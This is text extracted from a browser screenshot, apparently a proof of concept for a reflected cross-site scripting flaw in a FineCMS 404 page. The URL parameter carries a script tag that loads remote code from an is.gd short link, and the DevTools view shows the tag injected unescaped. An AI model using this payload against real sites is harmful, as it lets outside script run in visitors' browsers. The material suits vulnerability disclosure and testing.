 不安全 | 59.63.200.79:8082/index.php?c=text&m=<script%20src=https://is.gd/3BRvUu></script>
应用 Development Operating System install&ini Security Website Use Temporary Google 论坛 Blog Web toolbar 从 Firefox 导入
Text/
404 Page Not Found
The page you requested was not found.
Elements Console Sources Network Performance Memory Application
<html>
<head>…</head>
<body>
"Text/"
<script src="https://is.gd/3BRvUu"></script> == $0
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>页面未找到</title>
<style type="text/css">…</style>
<!--FineCMS error-->
<div id="container">…</div>
</body>
</html>